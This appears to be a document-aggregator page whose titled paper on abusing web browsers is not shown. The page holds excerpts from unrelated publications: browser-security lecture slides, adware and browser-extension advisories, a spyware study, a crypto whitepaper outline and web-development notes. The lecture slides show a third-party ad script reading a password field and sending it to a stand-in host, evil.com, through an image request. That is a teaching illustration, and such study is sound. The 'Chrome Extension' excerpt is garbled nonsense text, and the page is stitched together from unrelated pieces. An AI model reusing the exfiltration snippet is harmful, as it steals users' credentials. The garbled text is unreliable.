Abusing Web Browsers for Persistent and Stealthy Computation
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Browser Code Isolation
CS 155 Spring 2014 Browser code isolation John Mitchell Modern web sites are complex Modern web “site” Code from many sources Combined in many ways Sites handle sensitive information ! Financial data n" Online banking, tax filing, shopping, budgeting, … ! Health data n" Genomics, prescriptions, … ! Personal data n" Email, messaging, affiliations, … Others want this information ! Financial data n" Black-hat hackers, … ! Health data n" Insurance companies, … ! Personal data n" Ad companies, big government, … Modern web “site” Code from many sources Combined in many ways Basic questions ! How do we isolate code from different sources n" Protecting sensitive information in browser n" Ensuring some form of integrity n" Allowing modern functionality, flexible interaction Example:Library ! Library included using tag n" <script src="jquery.js"></script> ! No isolation n" Same frame, same origin as rest of page ! May contain arbitrary code n" Library developer error or malicious trojan horse n" Can redefine core features of JavaScript n" May violate developer invariants, assumptions jQuery used by 78% of the Quantcast top 10,000 sites, over 59% of the top million Second example: advertisement <script src=“https://adpublisher.com/ad1.js”></script> <script src=“https://adpublisher.com/ad2.js”></script>! ! Read password using the DOM API var c = document.getElementsByName(“password”)[0] Directly embedded third-party JavaScript poses a threat to critical hosting page resources Send it to evil location (not subject to SOP) <img src=``http::www.evil.com/info.jpg?_info_”> -

Adware-Searchsuite
McAfee Labs Threat Advisory Adware-SearchSuite June 22, 2018 McAfee Labs periodically publishes Threat Advisories to provide customers with a detailed analysis of prevalent malware. This Threat Advisory contains behavioral information, characteristics and symptoms that may be used to mitigate or discover this threat, and suggestions for mitigation in addition to the coverage provided by the DATs. To receive a notification when a Threat Advisory is published by McAfee Labs, select to receive “Malware and Threat Reports” at the following URL: https://www.mcafee.com/enterprise/en-us/sns/preferences/sns-form.html Summary Detailed information about the threat, its propagation, characteristics and mitigation are in the following sections: Infection and Propagation Vectors Mitigation Characteristics and Symptoms Restart Mechanism McAfee Foundstone Services The Threat Intelligence Library contains the date that the above signatures were most recently updated. Please review the above mentioned Threat Library for the most up to date coverage information. Infection and Propagation Vectors Adware-SearchSuite is a "potentially unwanted program" (PUP). PUPs are any piece of software that a reasonably security- or privacy-minded computer user may want to be informed of and, in some cases, remove. PUPs are often made by a legitimate corporate entity for some beneficial purpose, but they alter the security state of the computer on which they are installed, or the privacy posture of the user of the system, such that most users will want to be aware of them. Mitigation Mitigating the threat at multiple levels like file, registry and URL could be achieved at various layers of McAfee products. Browse the product guidelines available here (click Knowledge Center, and select Product Documentation from the Support Content list) to mitigate the threats based on the behavior described in the Characteristics and symptoms section. -

Chrome Extension Page Change Notification
Chrome Extension Page Change Notification trapansIs Salmon his Jehovistic tirrivees infiltrating when Tod impecuniously, witness unmusically? but shelliest Peirce Chauncey remains subcorticalnever clinks after so vortically. Batholomew mobilising slangily or outmans any troilism. Lazlo Tab title now shows a countdown timer and status. Receive a notification whenever the browser is being used and you however not tracking time. If disabled click this affiliate link happy buy a product or service, we may is paid first fee rule that merchant. Winternals Defragmentation, Recovery, and Administration Field Guide foster the technical editor for Rootkits for Dummies. It will even explode if your keyboard and mouse go untouched for two minutes or more. Or just mail it into yourself to read whenever. Save money remove the hassle. Reload your Chrome extension. Safari using our extension! Here became the latest Insider stories. Configure the refrigerator of enterprise login URLs where password protection service can capture fingerprint of password. Failed to load latest commit information. TODO: we should top the class names and whatnot in post here. Here is day you did remove notifications in Google Chrome completely and effectively. User or password incorrect! Specificity needed here that override widget CSS defaults. The best renderings in is world! Ability to update settings of respective job. In life case, our extension will also have a configuration page, so moving will have use nuclear option. Showing the prompt to load on sat site or visit you just annoying, though. Why my multiple nations decide to launch Mars projects at exactly she same time? Vox Media has affiliate partnerships. -

A Crawler-Based Study of Spyware on the Web
A Crawler-based Study of Spyware on the Web Alexander Moshchuk, Tanya Bragin, Steven D. Gribble, and Henry M. Levy Department of Computer Science & Engineering University of Washington {anm, tbragin, gribble, levy}@cs.washington.edu Abstract servers [16]. The AOL scan mentioned above has provided simple summary statistics by directly examining desktop in- Malicious spyware poses a significant threat to desktop fections [2], while a recent set of papers have considered security and integrity. This paper examines that threat from user knowledge of spyware and its behavior [6, 29]. an Internet perspective. Using a crawler, we performed a In this paper we change perspective, examining the na- large-scale, longitudinal study of the Web, sampling both ture of the spyware threat not on the desktop but from an executables and conventional Web pages for malicious ob- Internet point of view. To do this, we conduct a large-scale jects. Our results show the extent of spyware content. For outward-looking study by crawling the Web, downloading example, in a May 2005 crawl of 18 million URLs, we found content from a large number of sites, and then analyzing it spyware in 13.4% of the 21,200 executables we identified. to determine whether it is malicious. In this way, we can At the same time, we found scripted “drive-by download” answer several important questions. For example: attacks in 5.9% of the Web pages we processed. Our analy- sis quantifies the density of spyware, the types of of threats, • How much spyware is on the Internet? and the most dangerous Web zones in which spyware is • Where is that spyware located (e.g., game sites, chil- likely to be encountered. -

ARK Whitepaper
ARK Whitepaper A Platform for Consumer Adoption v.1.0.3 The ARK Crew ARK Whitepaper v.1.0.3 Table Of Contents Overview………………………………………………………………...……………………………….……………….………………………………………………………….….3 Purpose of this Whitepaper………………………………………………………………………………………………………………………..….……….3 Why?…………………………………………………………………………………………………………………….…………………………………………………….…………..4 ARK…………………………………………………………………………………………………….……………….…………………………………………………………………..5 ARK IS………………………………………………………………………………………………....……………….………………………………………………………………..5 ARK: Technical Details……………………………………….…….…..…………………………...……………….………………...…………………………...6 - Delegated Proof of Stake…………………………….……………...………………………….……………………………………….………...…...6 - Hierarchical Deterministic (HD) Wallets (BIP32)…………………………………………………….....…………………..…..8 - Fees……………………………………………………………………………………………………………….……………….…...………………………………..……...8 - ARK Delegates and Delegate Voting.…………………………………………………………………………………...………………….9 - Bridged Blockchains (SmartBridges)....................………………………………………………………………….………...…….10 - POST ARK-TEC Token Distribution …………………..…………………………………….………………….………..……..…..……….11 - Testnet Release……………………………………………….…………………………………………………………………….………...….....12 And Beyond?…………………………………………………………………….………...……………………………………….………………………...……….…12 Addendum 1: ARK IS…(Cont.)...……..……..…………....…..………...………………………………………...………………………......……12 -

RBS-2019-014 Honey Browser Extension Content Script Improper
RBS-2019-014 Honey Browser Extension Content Script Improper DOM Handling Browser Action UI Spoofing Table of Contents Table of Contents 2 Vendor / Product Information 3 Vulnerable Program Details 3 Credits 3 Impact 3 Vulnerability Details 3 Solution 4 References 4 Timeline 4 About Risk Based Security 5 Company History 5 Solutions 5 2019-07-31 2 of 5 Vendor / Product Information The Honey Browser Extension for Chrome, Firefox, Safari, and Edge allows users to instantly find and apply coupon codes at checkout for over 30,000 online shopping sites and, according to the vendor, 10,000,000 members utilize the extension. Vulnerable Program Details Details for tested products and versions: Vendor: Honey Science Corporation Product: Honey Browser Extensions for Chrome, Firefox, Safari, and Edge Versions: Honey Addon for Firefox version 10.8.1 and 11.1.0 Honey Extension for Chrome 10.8.1, 11.0.2, 11.1.0, 11.1.1, 11.1.2, 11.2.1, and 11.2.2 Honey Extension for Edge 11.1.1.0 Honey Extension for Safari 10.9.0 NOTE: Other versions than the one listed above are likely affected. Credits Sven Krewitt, Risk Based Security Twitter: @RiskBased Impact The browser extension’s content script is used to inject and display UI elements in the Document Object Model (DOM) of the current web page. When a user activates the browser action while visiting a specially crafted web site, a context-dependent attacker can spoof UI elements of the browser extension and conduct phishing attacks. Vulnerability Details The Honey browser extensions are activated when a user clicks on the Honey extension logo in the browser toolbar. -

Seamless Offloading of Web App Computations from Mobile Device to Edge Clouds Via HTML5 Web Worker Migration
Seamless Offloading of Web App Computations From Mobile Device to Edge Clouds via HTML5 Web Worker Migration Hyuk Jin Jeong Seoul National University SoCC 2019 Virtual Machine & Optimization Laboratory Department of Electrical and Computer Engineering Seoul National University Computation Offloading Mobile clients have limited hardware resources Require computation offloading to servers E.g., cloud gaming or cloud ML services for mobile Traditional cloud servers are located far from clients Suffer from high latency 60~70 ms (RTT from our lab to the closest Google Cloud DC) Latency<50 ms is preferred for time-critical games Cloud data center End device [Kjetil Raaen, NIK 2014] 2 Virtual Machine & Optimization Laboratory Edge Cloud Edge servers are located at the edge of the network Provide ultra low (~a few ms) latency Central Clouds Mobile WiFi APs Small cells Edge Device Cloud Clouds What if a user moves? 3 Virtual Machine & Optimization Laboratory A Major Issue: User Mobility How to seamlessly provide a service when a user moves to a different server? Resume the service at the new server What if execution state (e.g., game data) remains on the previous server? This is a challenging problem Edge computing community has struggled to solve it • VM Handoff [Ha et al. SEC’ 17], Container Migration [Lele Ma et al. SEC’ 17], Serverless Edge Computing [Claudio Cicconetti et al. PerCom’ 19] We propose a new approach for web apps based on app migration techniques 4 Virtual Machine & Optimization Laboratory Outline Motivation Proposed system WebAssembly -

An Introduction to AJAX
An Introduction to AJAX By : I. Moamin Abughazaleh Page 2 /25 How HTTP works? Classical HTTP Process 1. The visitor requests a page Page 3 /25 2. The server send the entire HTML, CSS and Javascript code at once to the client 3. So, the communication is synchronious Page 4 /25 What is Javascript programming actually? What is Javascript programming? It is programming the browsers. So, we are limited to the objects that the Page 5 /25 browser presents us An Alternative for Managing requests - AJAX AJAX stands for Asynchronous JavaScript And XML. AJAX is based on XMLHttpRequest object of Page 6 /25 Javascript - so the browser and XMLHttpRequest is a standard http://www.w3.org/TR/XMLHttpRequest/ It was introduced with IE-5.0 as an ActiveX object (1999) Later all the major browsers added XMLHttpRequest into their object bases. AJAX = Asynchronous JavaScript and XML It is a technique for creating better, faster, and more interactive web applications With XMLHttpRequest object JavaScript can trade data with a web server, without reloading Page 7 /25 the page AJAX uses “asynchronous data transfer” => allowing web pages to request small bits of information from the server instead of whole pages We can create desktop application like web applications using AJAX, this paradigm is also called “WEB 2.0” programming AJAX - Based on Web Standards AJAX is based on the following web standards: XHTML and CSS Presentation DOM Dynamic display of and interaction with data XML and XSLT Tranfering data back and forth Page 8 /25 XMLHttpRequest Asynchronous transfer of data Javascript Bring these technologies together AJAX applications are browser and platform independent The XMLHttpRequest object is supported in Internet Explorer 5.0+, Safari 1.2, Mozilla 1.0 / Firefox, Opera 8+, and Netscape 7. -

Rich Internet Applications for the Enterprise
Final Thesis Rich Internet Applications for the Enterprise A comparative study of WebWork and Java Web Start by Emil Jönsson LITH-IDA-EX–07/063–SE 2007-12-07 Linköping University Department of Computer and Information Science Final Thesis Rich Internet Applications for the Enterprise A comparative study of WebWork and Java Web Start by Emil Jönsson LITH-IDA-EX–07/063–SE Supervisors: Valérie Viale Amadeus Philippe Larosa Amadeus Examiner: Kristian Sandahl Department of Computer and Information Science Linköping University Abstract Web applications initially became popular much thanks to low deployment costs and programming simplicity. However, as business requirements grow more complex, limitations in the web programming model might become evident. With the advent of techniques such as AJAX, the bar has been raised for what users have come to expect from web applications. To successfully implement a large-scale web application, software developers need to have knowledge of a big set of complementary technologies. This thesis highlights some of the current problems with the web programming model and discusses how using desktop technologies can improve the user experience. The foundation of the thesis is an implementation of a prototype of a central hotel property management system using web technologies. These technologies have then been compared to an alternative set of technologies, which were used for implementing a second prototype; a stand-alone desktop client distributed using Java Web Start. Keywords: web development, Rich Internet Applications, WebWork, Java Web Start, Property Management System, hospitality software Acknowledgements First I would like to thank Amadeus for giving me the opportunity to do an internship at their development site in Sophia Antipolis. -

Progressive Imagery with Scalable Vector Graphics -..:: VCG Rostock
Progressive imagery with scalable vector graphics Georg Fuchsa, Heidrun Schumanna, and Ren´eRosenbaumb aUniversity of Rostock, Institute for Computer Science, 18051 Rostock, Germany; bUC Davis, Institute of Data Analysis & Visualization, Davis, CA 95616 U.S.A. ABSTRACT Vector graphics can be scaled without loss of quality, making them suitable for mobile image communication where a given graphics must be typically represented in high quality for a wide range of screen resolutions. One problem is that file size increases rapidly as content becomes more detailed, which can reduce response times and efficiency in mobile settings. Analog issues for large raster imagery have been overcome using progressive refinement schemes. Similar ideas have already been applied to vector graphics, but an implementation that is compliant to a major and widely adopted standard is still missing. In this publication we show how to provide progressive refinement schemes based on the extendable Scalable Vector Graphics (SVG) standard. We propose two strategies: decomposition of the original SVG and incremental transmission using (1) several linked files and (2) element-wise streaming of a single file. The publication discusses how both strategies are employed in mobile image communication scenarios where the user can interactively define RoIs for prioritized image communication, and reports initial results we obtained from a prototypically implemented client/server setup. Keywords: Progression, Progressive refinement, Scalable Vector Graphics, SVG, Mobile image communication 1. INTRODUCTION Vector graphics use graphic primitives such as points, lines, curves, and polygons to represent image contents. As those primitives are defined by means of geometric coordinates that are independent of actual pixel resolutions, vector graphics can be scaled without loss of quality. -


Tip – How to Do Basic Browser Housekeeping?
Tip – How to do basic browser housekeeping? Why do you need to do basic browser housekeeping? In order to prevent browser hijacking by ads, spams and re-directs, we encourage you to reset your web browser often. Please Note: After you reset your browser, all your saved password will be gone. Please make sure you record your password somewhere else safely. _______________________________________________________________________________________ Reset Internet Explorer Click on Tools and select Internet Options . Click on the Advanced tab. Click on the Reset button. _______________________________________________________________________________________ Reset Chrome Click on Customize and control Google Chrome button. Click on Settings . Click on Advanced Settings. Click on the Reset and Clean up button. Phone: (03) 8664 7001 Free Call: 1800 629 835 Fax: (03) 9639 2175 www.kindergarten.vic.gov.au [email protected] State Library of Victoria, 328 Swanston St, Melbourne, VIC 3000 Australia The Kindergarten IT Program is supported by the Victorian Government. Reset Firefox In the address bar of the FireFox type in about:support and hit Enter. Click Refresh Firefox… button. A window will appear showing the details of this action. Click Refresh Firefox button. _______________________________________________________________________________________ Clear website data in Safari Click on Safari tab and select Preferences… Click Privacy tab. Click Manage Website Data… Click on Remove All . Phone: (03) 8664 7001 Free Call: 1800 629 835 Fax: (03) 9639 2175 www.kindergarten.vic.gov.au [email protected] State Library of Victoria, 328 Swanston St, Melbourne, VIC 3000 Australia The Kindergarten IT Program is supported by the Victorian Government. Reset Edge Click on Settings and More button. -

Document Object Model
Document Object Model CITS3403: Agile Web Development Semester 1, 2021 Introduction • We’ve seen JavaScript core – provides a general scripting language – but why is it so useful for the web? • Client-side JavaScript adds collection of objects, methods and properties that allow scripts to interact with HTML documents dynamic documents client-side programming • This is done by bindings to the Document Object Model (DOM) – “The Document Object Model is a platform- and language-neutral interface that will allow programs and scripts to dynamically access and update the content, structure and style of documents.” – “The document can be further processed and the results of that processing can be incorporated back into the presented page.” • DOM specifications describe an abstract model of a document – API between HTML document and program – Interfaces describe methods and properties – Different languages will bind the interfaces to specific implementations – Data are represented as properties and operations as methods • https://www.w3schools.com/js/js_htmldom.asp The DOM Tree • DOM API describes a tree structure – reflects the hierarchy in the XTML document – example... <html xmlns = "http://www.w3.org/1999/xhtml"> <head> <title> A simple document </title> </head> <body> <table> <tr> <th>Breakfast</th> <td>0</td> <td>1</td> </tr> <tr> <th>Lunch</th> <td>1</td> <td>0</td> </tr> </table> </body> </html> Execution Environment • The DOM tree also includes nodes for the execution environment in a browser • Window object represents the window displaying a document – All properties are visible to all scripts – Global variables are properties of the Window object • Document object represents the HTML document displayed – Accessed through document property of Window – Property arrays for forms, links, images, anchors, … • The Browser Object Model is sometimes used to refer to bindings to the browser, not specific to the current page (document) being rendered.